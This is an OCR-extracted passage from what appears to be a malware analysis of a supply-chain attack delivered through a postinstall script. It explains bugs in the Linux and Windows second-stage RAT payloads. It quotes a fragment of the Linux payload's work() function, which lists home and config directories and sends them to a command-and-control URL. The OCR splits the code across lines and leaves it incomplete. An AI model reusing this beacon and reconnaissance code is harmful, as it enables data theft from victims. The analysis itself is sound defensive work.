
script.
postinstall
Bugs in the Windows and Linux payloads
Both the Linux and Windows second-stage payloads contain
bugs that prevent the RAT from functioning as intended.
Linux:
crashes in containers and CI
os.getlogin()
The Linux payload's
function first sends a
work()
FirstInfo
message with directory listings, then calls
to
main_work()
start the beacon loop:
def
work
(
)
:
    url 
=
 sys
.
argv
[
1
]
    uid 
=
 generate_random_string
(
16
)
    dir_info 
=
 init_dir_info
(
)
# list ~/, ~/.c
    body 
=
{
"type"
:
"FirstInfo"
,
"uid"
:
 uid
,
"os"
:
 get_
    send_result
(
url
,
 body
)
# succeeds: dir